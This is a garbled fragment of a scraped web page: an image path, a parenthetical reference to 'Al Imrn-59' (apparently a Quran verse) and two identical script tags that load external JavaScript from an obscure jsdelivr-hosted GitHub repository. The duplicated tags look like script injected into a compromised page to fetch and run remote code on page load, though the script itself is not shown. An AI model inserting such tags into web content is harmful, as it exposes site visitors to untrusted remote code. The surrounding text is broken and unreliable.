 (  - Al Imrn-59)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  